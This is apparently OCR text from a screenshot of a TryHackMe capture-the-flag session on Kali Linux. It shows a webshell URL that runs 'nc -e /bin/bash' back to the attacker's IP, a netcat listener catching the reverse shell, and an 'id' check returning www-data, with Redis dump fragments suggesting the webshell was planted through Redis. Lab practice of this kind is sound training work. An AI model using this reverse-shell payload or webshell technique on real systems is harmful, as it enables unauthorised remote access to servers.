 10.10.47.24/webshell.php?cmd=nc%20-e%20/bin/bash%2010.14.66.227%202222
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
redis-bits�@�ctime¤��e�used-mem�X��aof-preamble���testuid=33(w
peer@Peer: ~/thm/ctf/Res
File Actions Edit View Help
Nmap × GoBuster × Redis × Redis × peer@Peer: ~/thm/ctf/Res ×
┌──(peer㉿Peer)-[~/thm/ctf/Res]
└─$ rlwrap nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.14.66.227] from (UNKNOWN) [10.10.47.24] 47694
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)